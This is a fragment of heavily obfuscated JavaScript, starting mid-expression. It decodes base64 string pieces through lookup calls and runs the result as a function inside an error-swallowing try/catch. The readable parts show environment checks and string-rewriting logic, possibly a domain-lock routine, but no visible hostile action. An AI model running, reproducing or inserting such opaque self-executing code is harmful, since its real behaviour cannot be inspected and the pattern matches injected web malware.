x1982806x(0x117)+_0x1982806x(0x235)+'JzlIdGQnKStNKDB4MjI0LCdLVkMmJykrT'+_0x1982806x(0x18f)+'t0Rm4nKStNKDB4MzY1LCdVc0BZJykrTSg'+'weDQyYSwnRnVIMCcpK00oMHgyMWIsJyNX'+'USonKStNKDB4MzlkLCc1VU1vJykrTSgwe'+'DQ0MCwnYTkldycpK00oMHgxNDUsJ0leaF'+'snKStNKDB4MWI0LCdKI0VkJykrTSgweDI'+'5YSwnW3RGbicpK00oMHgxNmUsJ1pAUjYn'+'KStNKDB4NGVkLCdLVkMmJykrTSgweDNlM'+'CwnKXMzNScpK00oMHg0ODQsJ2VvMGYnKS'+'tNKDB4MTgxLCc4WlRuJykrTSgweDM2OCw'+'nZ214RCcpK00oMHgyYTYsJ0BsV3gnKStN'+'KDB4MzdjLCcpczM1JykrTSgweDI5NCwnV'+'kE5bicpK00oMHg0ZTIsJ01ZUlUnKStNKD'+_0x1982806x(0x1a6)+_0x1982806x(0x150)+'MjQ1LCc0RVFPJykrTSgweDM1YSwnJW14W'+'ScpK00oMHgzMzMsJ3UzMU8nKStNKDB4ND'+'Y3LCc2ZG56')+('JykrTSgweDJlNywnNFA1IScpK00oMHgxZ'+'mYsJ3UzMU8nKStNKDB4MzQzLCdKd3kkJy'+'krTSgweDJiMywnKXMzNScpK00oMHgzNmE'+'sJ0ZzS2QnKStNKDB4MTRkLCdqb1FGJykr'+'TSgweDI2NywnNXFFdScpK00oMHgzNDYsJ'+'zVVTW8nKStNKDB4Mjk3LCdxQkMoJykrTS'+'gweDRjOSwnNXVBIycpK00oMHgzNWUsJ3F'+_0x1982806x(0x182)+_0x1982806x(0x14c)+'konKStNKDB4MTZmLCdUQ3RVJykrTSgweD'+_0x1982806x(0x199)+'nKStNKDB4NDFjLCdaQFI2JykrTSgweDNm'+'YiwnYSojKScpK00oMHgzZDIsJzhaVG4nK'+'StNKDB4MjMxLCdsQVVUJykrTSgweDMzZS'+'wncUJDKCcpK00oMHgxY2IsJ2dUVHQnKSt'+'NKDB4NGY1LCdATTlmJykrTSgweDIyNiwn'+'KXMzNScpK00oMHg0MDMsJ1RDdFUnKStNK'+'DB4MmU4LCdBTHVvJykrTSgweDNkOCwnNX'+'FFdScpK00oMHgzOTQsJyldMDEnKStNKDB'+'4M2VlLCdVc0BZJykrTSgweDQwMCwnKXMz'+_0x1982806x(0xf2)+'DZkLCdnbXhEJykrTSgweDJiNCwnZW8wZi'+'cpK00oMHgxODAsJyldMDEnKStNKDB4MTM'+'4LCdKI0VkJykrTSgweDMxNCwnI0s4Wycp'+'K00oMHg0NmUsJ1RDdFUnKStNKDB4MTQ0L'+'CdaQFI2JykrTSgweDQxMywnI1dRKicpK0'+'0oMHg1MTYsJ0ZzS2QnKStNKDB4MmM0LCd'+'ecHJjJykrTSgweDNlMiwnOUh0ZCcpK00o'+'MHgyNDQsJ1VzQFknKStNKDB4NDY4LCcjS'+'zhbJykrTSgweDQzZSwnZ1RUdCcpK00oMH'+'gzYjIsJ2RP')+('Jk0nKStNKDB4MzUxLCczY21TJykrTSgwe'+'DNiYywnQUx1bycpK00oMHgzNGYsJzV1QS'+_0x1982806x(0x17e)+'1YSwnYSojKScpK00oMHg0ZTAsJ1t0Rm4n'+'KStNKDB4MjkwLCdKd3kkJykrTSgweDNjO'+'CwnSV5oWycpK00oMHgzYWYsJylzMzUnKS'+'tNKDB4MTcyLCdBTHVvJykrTSgweDEzNiw'+'neEpnTScpK00oMHgyODgsJ0ojRWQnKStN'+'KDB4NGEyLCdlbzBmJykrTSgweDQwZSwnR'+'nNLZCcpK00oMHg0NTAsJ2VvMGYnKStNKD'+'B4MzQ4LCdVc0BZJykrTSgweDE3YywnJW1'+_0x1982806x(0x1a2)+_0x1982806x(0x11c)+'ycpK00oMHgyMDAsJyNXUSonKStNKDB4NG'+'MyLCdhKiMpJykrTSgweDE0ZiwncUNFcCc'+'pK00oMHgzY2YsJ0VLU0knKStNKDB4MzA1'+_0x1982806x(0x160)+'00oMHgzYjEsJ1VzQFknKStNKDB4MWM4LC'+_0x1982806x(0x230)+'oMHg0YWQsJ2VvMGYnKStNKDB4NDkxLCdJ'+'XmhbJykrTSgweDNlOSwnQUx1bycpK00oM'+'Hg0NTIsJ1t0Rm4nKStNKDB4MTliLCdWQT'+'luJykrTSgweDJkOCwnVEN0VScpK00oMHg'+'1MWIsJzV1QSMnKStNKDB4MzU3LCc5SHRk'+_0x1982806x(0x1c6)+'DUsJ0tWQyYnKStNKDB4MzZlLCckS2pKJy'+'krTSgweDJlZiwncUNFcCcpK00oMHgzYTg'+_0x1982806x(0x1d9)+'TSgweDQwNCwnZ1RUdCcpK00oMHgxM2QsJ'+'zlIdGQnKStNKDB4MmJhLCd1MzFPJykrTS'+'gweDRkYiwn')+('WkBSNicpK00oMHg1MTAsJzZkbnonKStNK'+'DB4NDY1LCc1cUV1JykrTSgweDRlYSwnVX'+'NAWScpK00oMHgyNWMsJ2VvMGYnKStNKDB'+'4MTVjLCcjSzhbJykrTSgweDJlZCwnW3RG'+'bicpK00oMHgyOTksJzRQNSEnKStNKDB4M'+'mFlLCc1dUEjJykrTSgweDRjYiwnYTkldy'+_0x1982806x(0x15d)+'iLCdBTHVvJykrTSgweDIwYSwnQGxXeCcp'+'K00oMHgxZWYsJyNXUSonKStNKDB4NDhlL'+'CdkTyZNJykrTSgweDQ3YiwnZE8mTScpK0'+'0oMHgzMzAsJ0BNOWYnKStNKDB4M2I3LCc'+'kS2pKJykrTSgweDNmYywnV0RCMScpK00o'+'MHg0MTUsJ1VzQFknKStNKDB4M2U1LCdqb'+'1FGJykrTSgweDQ3MSwnXnByYycpK00oMH'+'g1MGQsJ1pAUjYnKStNKDB4NDVhLCdkTyZ'+'NJykrTSgweDJjOSwnZ214RCcpK00oMHgz'+'OGIsJ2RPJk0nKStNKDB4MTkxLCdGdUgwJ'+'ykrTSgweDRhNywna25OJicpK00oMHgxOG'+_0x1982806x(0x19a)+_0x1982806x(0x203)+'JyNXUSonKStNKDB4MWUyLCcjV1EqJykrT'+'SgweDRjMCwnbmpaQScpK00oMHg0ZGQsJz'+'NjbVMnKStNKDB4MjQ3LCdKd3kkJykrTSg'+'weDJjZSwnbmpaQScpK00oMHg0MDksJ15w'+'cmMnKStNKDB4NDI0LCdNWVJVJykrTSgwe'+'DNhYSwnNmRueicpK00oMHgyMDksJ0BNOW'+'YnKStNKDB4MTQ5LCcpXTAxJykrTSgweDN'+'hNywnTVlSVScpK00oMHg0NDMsJ0ZzS2Qn'+'KStNKDB4MmZlLCdaQFI2JykrTSgweDIzN'+'ywnSiNFZCcpK00oMHgzOGMsJ01ZUlUnKS'+'tNKDB4MWFh')+(_0x1982806x(0x108)+'00oMHgzYzEsJ25qWkEnKStNKDB4NDBjLC'+'c4WlRuJykrTSgweDRhOSwnNFA1IScpK00'+'oMHg0ZjIsJ2RPJk0nKStNKDB4MjlmLCdA'+'bFd4JykrTSgweDJkNCwnS1ZDJicpK00oM'+'HgyN2QsJ2dteEQnKStNKDB4NGZmLCd1Mz'+'FPJykrTSgweDMyNSwnOFpUbicpKSxkW00'+'oMHgyMDgsJzVjKkcnKV09TSgweDQ3Mywn'+_0x1982806x(0x226)+_0x1982806x(0x12d)+'5jdGlvbihxLHMsdCx1LHYseSx6LEEsQix'+'DLEQpe3JldHVybiBxKHMsdCx1LHYseSx6'+'LEEsQixDLEQpO30sZFtNKDB4MzdmLCdnb'+'XhEJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHF8fHM7fSxkW00oMHgzMmIsJyNXUSo'+'nKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHks'+'eil7cmV0dXJuIHEocyx0LHUsdix5LHopO'+'30sZFtNKDB4MWNmLCcpXTAxJyldPWZ1bm'+'N0aW9uKHEscyx0LHUsdil7cmV0dXJuIHE'+'ocyx0LHUsdik7fSxkW00oMHgyZWIsJ1Vz'+'QFknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcXx8czt9LGRbTSgweDMxMSwnZW8wZi'+_0x1982806x(0x23a)+'jNSwnRnVIMCcpK00oMHgxZWQsJ3UzMU8n'+'KSsnXScsZFtNKDB4MzlmLCc1VU1vJyldP'+'U0oMHgxOTMsJzVxRXUnKStNKDB4NGQ5LC'+'dXREIxJykrTSgweDM4YSwncUNFcCcpK00'+'oMHg0YjgsJzVjKkcnKSxkW00oMHgyYzIs'+'J0Z1SDAnKV09TSgweDMzNCwnNVVNbycpK'+_0x1982806x(0x19e)+_0x1982806x(0x178))+('TSgweDRmZCwnam9RRicpKyddJyxkW00oM'+_0x1982806x(0x1db)+'s4WycpK00oMHgzMjAsJ15wcmMnKStNKDB'+'4M2Y2LCdxQ0VwJykrTSgweDE2MSwnJEtq'+'SicpK00oMHgyNzMsJzNjbVMnKTt2YXIgZ'+_0x1982806x(0x11d)+_0x1982806x(0x112)+'hciB1PXE/ZnVuY3Rpb24oKXt2YXIgTj1f'+'MHg2MTU2MTQ4ZDtpZih0KXt2YXIgdj10W'+'04oMHgzOWMsJzRFUU8nKV0ocyxhcmd1bW'+'VudHMpO3JldHVybiB0PW51bGwsdjt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHE9IVtd'+'LHU7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe'+_0x1982806x(0x12b)+'E5JXcnKV09ZltPKDB4MTU2LCdkTyZNJyl'+'dLHRbTygweDI4MiwnVXNAWScpXT1mW08o'+_0x1982806x(0x200)+_0x1982806x(0x1d6)+'FyIFA9TztyZXR1cm4gZltQKDB4M2IzLCc'+_0x1982806x(0x128)+'JzVVTW8nKV09ZltPKDB4M2M2LCc5SHRkJ'+_0x1982806x(0x17a)+'5jdGlvbih6LEEpe3ZhciBRPU87cmV0dXJ'+'uIGZbUSgweDRjMywnSiNFZCcpXSh6LEEp'+'O30sdFtPKDB4MmM3LCc1RSNyJyldPWZbT'+_0x1982806x(0x1f9)+'IsJzZkbnonKV09ZltPKDB4MWZkLCdkTyZ'+'NJyldLHRbTygweDIyZSwnam9RRicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU87cmV0d'+'XJuIGZbUigweDJmNSwnVkE5bicpXSh6LE'+'EpO30sdFtP')+('KDB4NTE5LCczY21TJyldPWZ1bmN0aW9uK'+'Hkpe3ZhciBTPU87cmV0dXJuIGZbUygweD'+'IyZiwnbEFVVCcpXSh5KTt9LHRbTygweDJ'+'jYSwnOFpUbicpXT1mdW5jdGlvbih5LHos'+_0x1982806x(0x1ab)+_0x1982806x(0x196)+'gweDQxNCwnNVVNbycpXT1mdW5jdGlvbih'+_0x1982806x(0x16b)+'M2EsJ3FDRXAnKV0oeSk7fSx0W08oMHg0Y'+'WYsJ0tWQyYnKV09ZnVuY3Rpb24oeixBKX'+_0x1982806x(0x142)+'sJzlIdGQnKV0oeixBKTt9O3ZhciB1PXQ7'+_0x1982806x(0x19d)+'zA3LCc0RVFPJyldKHZbTygweDQyNywnNm'+_0x1982806x(0x105)+'seil7dmFyIFc9TyxBPXVbVygweDI4Yywn'+'XnByYycpXVtXKDB4MmVjLCc1RSNyJyldK'+'Cd8JyksQj0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKEFbQisrXSl7Y2FzZScwJzp2YXI'+'gQz17fTtDW1coMHgzNmQsJ15wcmMnKV09'+'dVtXKDB4MzJjLCdGdUgwJyldLENbVygwe'+'DRmMywnNWMqRycpXT1mdW5jdGlvbihHLE'+'gpe3ZhciBYPVc7cmV0dXJuIHVbWCgweDJ'+_0x1982806x(0x1b6)+_0x1982806x(0x138)+'TkldycpXSxDW1coMHgxNTEsJ01ZUlUnKV'+'09ZnVuY3Rpb24oRyxIKXt2YXIgWT1XO3J'+_0x1982806x(0x238)+_0x1982806x(0x179)+'T11W1coMHgzOTYsJ0ojRWQnKV0sQ1tXKD'+'B4NDYzLCda')+('QFI2JyldPXVbVygweDQzYywnW3RGbicpX'+'SxDW1coMHgyNGUsJ1dEQjEnKV09ZnVuY3'+'Rpb24oRyxIKXt2YXIgWj1XO3JldHVybiB'+_0x1982806x(0x152)+'LENbVygweDRjYSwnRnVIMCcpXT1mdW5jd'+'GlvbihHKXt2YXIgYTA9VztyZXR1cm4gdV'+'thMCgweDE1YSwncUNFcCcpXShHKTt9O3Z'+'hciBEPUM7Y29udGludWU7Y2FzZScxJzp2'+_0x1982806x(0x19c)+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIGExPV'+_0x1982806x(0x1e0)+_0x1982806x(0x115)+'IEg9RyxJPURbYTEoMHgxZjAsJ0BsV3gnK'+'V0odHlwZW9mIHdpbmRvdyxEW2ExKDB4ND'+'U0LCdBTHVvJyldKT93aW5kb3c6RFthMSg'+_0x1982806x(0x220)+'Y2VzcyxEW2ExKDB4NDdmLCc1cUV1JyldK'+'SYmRFthMSgweDEzOSwnXnByYycpXSh0eX'+'Blb2YgcmVxdWlyZSxEW2ExKDB4M2JhLCc'+'1RSNyJyldKSYmRFthMSgweDIxYSwnRnNL'+'ZCcpXSh0eXBlb2YgZ2xvYmFsLERbYTEoM'+'HgxYWUsJzVjKkcnKV0pP2dsb2JhbDp0aG'+'lzLEo9ZnVuY3Rpb24oKXt2YXIgYTI9YTE'+_0x1982806x(0x1a3)+'KSkrJ3AnXShIW2EyKDB4MjRhLCdqb1FGJ'+'yldKTtyZXR1cm4hS1thMigweDJjMCwnM2'+'NtUycpXShFKTt9O3JldHVybiBEW2ExKDB'+'4NGQ3LCdUQ3RVJyldKEopO30pO2NvbnRp'+'bnVlO2Nhc2UnMic6dVtXKDB4NDQ2LCdLV'+'kMmJyldKEUpO2NvbnRpbnVlO2Nhc2UnMy'+_0x1982806x(0x1b8))+('ciBGPTB4Mjt1W1coMHgxM2MsJ2tuTiYnK'+_0x1982806x(0xe1)+'ddKTtGKyspaWYodVtXKDB4MmQ2LCdPdGZ'+'VJyldKHlbVygweDJiMCwnJW14WScpK1co'+'MHgyYjcsJ3UzMU8nKV0oeltGXVsweDBdK'+'Sx6W0ZdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzQnOnJldHVybiAweDE7fWJ'+_0x1982806x(0x15c)+'cm4gcVt2XTt9ZnVuY3Rpb24gaihxKXt2Y'+'XIgYTM9TSxzPXt9O3NbYTMoMHgxNzAsJ1'+'t0Rm4nKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gYTQ9YTM7cmV0dXJuIGZbYTQoMHgzZjks'+'JzNjbVMnKV0oeixBKTt9LHNbYTMoMHgyY'+'zEsJzVjKkcnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgYTU9YTM7cmV0dXJuIGZbYTUoMHg'+_0x1982806x(0xf5)+'MHg0MGYsJzhaVG4nKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgYTY9YTM7cmV0dXJuIGZbYT'+'YoMHgxNTQsJ0leaFsnKV0oeixBKTt9LHN'+'bYTMoMHg0NGMsJyRLakonKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgYTc9YTM7cmV0dXJuI'+'GZbYTcoMHgxNDEsJ3FDRXAnKV0oeixBKT'+'t9O3ZhciB0PXMsdT1uZXcgUmVnRXhwKGZ'+'bYTMoMHgzNzIsJ1dEQjEnKV0sJ2cnKSx2'+'PWZbYTMoMHgzMDEsJ2EqIyknKV1bYTMoM'+_0x1982806x(0x1b0)+'x1PWZbYTMoMHgxYzcsJyRLakonKV0oYnR'+'vYSxxKVthMygweDUwNSwnZE8mTScpXSgn'+'PScsMHg0KVthMygweDFlMSwnJW14WScpX'+'SgnLicpW2EzKDB4MzM5LCdPdGZVJyldKC'+'cnKVthMygw')+(_0x1982806x(0x1b7)+_0x1982806x(0x162)+'gweDI5ZSwnNEVRTycpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBh'+_0x1982806x(0x122)+'GU3LCc2ZG56JykrYTgoMHgxZWMsJ1ZBOW'+'4nKSsnZGUnXSh0W2E4KDB4MjBlLCcjV1E'+'qJyldKHRbYTgoMHgzNmYsJ0BsV3gnKV0o'+_0x1982806x(0x1a8)+'Hg0MWYsJzRQNSEnKV0oeVthOCgweDJiMC'+'wnJW14WScpK2E4KDB4NDkwLCcpXTAxJyl'+_0x1982806x(0x14f)+'LCc4WlRuJyldKHksMHgxYSkpO30pLHU9b'+'mV3IFJlZ0V4cChmW2EzKDB4MTYzLCcpXT'+'AxJyldLCdnJyk7cmV0dXJuIGZbYTMoMHg'+'xMzQsJ1VzQFknKV0oZlthMygweDM2Yywn'+'am9RRicpXShmW2EzKDB4NDU1LCdFS1NJJ'+'yldKGZbYTMoMHgyYjYsJzVjKkcnKV0oZl'+_0x1982806x(0x237)+'oMHgyMjIsJzVVTW8nKV0pLGZbYTMoMHg0'+'ZDEsJ0Z1SDAnKV1bYTMoMHgyNWIsJ0p3e'+'SQnKSsnY2UnXSh1LCcnKSksJy8nKSxxKS'+'xmW2EzKDB4MzI0LCdnbXhEJyldKTt9dmF'+'yIGssbCxtLG8scD1uZXcgUmVnRXhwKGZb'+'TSgweDI1ZSwnW3RGbicpXSwnZycpO2s9Z'+'ltNKDB4MzdhLCckS2pKJyldLGw9cCxtPW'+_0x1982806x(0x197)+_0x1982806x(0x1fc)+'aW9uKHYseSx6LEEsQixDLEQsRSxGLEcsS'+'Cl7dmFyIGFhPWE5O3JldHVybiBmW2FhKD'+'B4MzQ1LCdX')+('REIxJyldKHYseSx6LEEsQixDLEQsRSxGL'+'EcsSCk7fSxxW2E5KDB4M2QzLCdJXmhbJy'+'ldPWZ1bmN0aW9uKHYseil7dmFyIGFiPWE'+'5O3JldHVybiBmW2FiKDB4NGJhLCc1YypH'+_0x1982806x(0x1aa)+'HVvJyldPWZ1bmN0aW9uKHYseSx6LEEsQi'+'xDLEQpe3ZhciBhYz1hOTtyZXR1cm4gZlt'+'hYygweDE1YiwnSnd5JCcpXSh2LHkseixB'+'LEIsQyxEKTt9LHFbYTkoMHgyMTksJ0ZzS'+'2QnKV09ZnVuY3Rpb24odix5LHosQSxCKX'+'t2YXIgYWQ9YTk7cmV0dXJuIGZbYWQoMHg'+'0ZGUsJ25qWkEnKV0odix5LHosQSxCKTt9'+'O3ZhciBzPXEsdD1mW2E5KDB4MWIxLCckS'+'2pKJyldKHdpbmRvdyx7fSksdT1uZXcgUm'+_0x1982806x(0xff)+'sJ2cnKSx1PXRbZlthOSgweDUwZSwnNWMq'+'RycpXVthOSgweDI4NiwnQE05ZicpKydjZ'+'SddKHUsJycpXTt1JiYobmV3IHUoMHgwLD'+'B4MClbYTkoMHgzODgsJ2dUVHQnKV09Zlt'+'hOSgweDI1OSwnI0s4WycpXShqLGZ1bmN0'+_0x1982806x(0x1ec)+'DRkZiwnT3RmVScpXShpLHNbYWUoMHgxYj'+'YsJzRQNSEnKV0od2luZG93LHt9KSwweDg'+_0x1982806x(0x23d)+_0x1982806x(0x153)+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+'ZmXSxbMHgwLDB4NjRdKTtpZih2KXJldHV'+_0x1982806x(0x202)+'aSx2LDB4OCxbMHg3LDB4NmVdLFsweDQsM'+_0x1982806x(0x10e)+'NdKSwhIXYm')+('JnNbYWUoMHgzZTYsJ1t0Rm4nKV0oaSx2L'+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+'0pO30oKSkpO30sIShvPWZbTSgweDIwNyw'+'nRUtTSScpXShvLHdpbmRvdykpfHwobz1m'+'W00oMHgzZTEsJzZkbnonKV0oaSxvLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+_0x1982806x(0x17f)+_0x1982806x(0x1c3)+'eDY0XSxbMHgwLDB4NjFdKSkmJmZbTSgwe'+'DNjMCwnNWMqRycpXShvLGtbTSgweDQzNi'+'wnSiNFZCcpKydjZSddKGwsJycpLG0pO30'+'oKSk7')))();}.toString();return _0x6814001.slice(_0x6814001.indexOf("{") + 1, _0x6814001.lastIndexOf("}"))})())),d[V(0x287,'Iu]!')])));}catch(w){}}());